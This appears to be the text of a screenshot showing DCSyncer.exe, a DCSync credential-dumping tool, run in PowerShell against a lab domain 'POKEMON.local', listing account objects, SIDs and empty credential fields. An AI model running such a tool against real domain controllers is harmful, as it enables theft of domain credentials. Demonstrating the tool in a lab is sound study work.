 Windows PowerShell
PS C:\sharedfolder> .\DCSyncer.exe
[i] dcsync: Domain would be POKEMON.local
[i] dcsync: DC would be PalletTown.POKEMON.local
Object RDN : Guest
SAM Username : Guest
User Account Control : 00010222 ( ACCOUNTDISABLE PASSWD_NOTREQD NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Object Security ID : S-1-5-21-999151221-2682445241-3782450402-501
Object Relative ID : 501
Credentials:
Object RDN : Remote Desktop Users
SAM Username : Remote Desktop Users
Object Security ID : S-1-5-32-555
Object Relative ID : 555
Credentials:
Object RDN : Network Configuration Operators
SAM Username : Network Configuration Operators
Object Security ID : S-1-5-32-556
Object Relative ID : 556
Credentials:
Object RDN : Performance Monitor Users
SAM Username : Performance Monitor Users
Object Security ID : S-1-5-32-558
Object Relative ID : 558
Credentials:
Object RDN : Performance Log Users
SAM Username : Performance Log Users
Object Security ID : S-1-5-32-559
Object Relative ID : 559
Credentials:
Object RDN : Distributed COM Users
SAM Username : Distributed COM Users
Object Security ID : S-1-5-32-562
Object Relative ID : 562
Credentials:
Object RDN : IIS_IUSRS
SAM Username : IIS_IUSRS
Object Security ID : S-1-5-32-568
Object Relative ID : 568